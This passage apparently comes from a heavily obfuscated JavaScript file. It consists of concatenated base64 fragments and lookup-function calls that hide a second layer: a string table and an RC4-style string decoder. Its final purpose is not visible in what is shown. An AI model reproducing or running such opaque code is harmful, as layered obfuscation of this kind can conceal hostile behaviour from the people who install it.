SRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDB